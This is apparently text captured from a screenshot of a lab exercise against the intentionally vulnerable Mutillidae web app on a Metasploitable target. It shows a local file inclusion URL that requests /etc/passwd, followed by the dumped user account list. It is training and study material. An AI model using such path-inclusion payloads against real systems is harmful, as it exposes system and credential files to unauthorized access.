 https://10.0.2.12/mutillidae/?page=%2Fetc%2Fpasswd
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false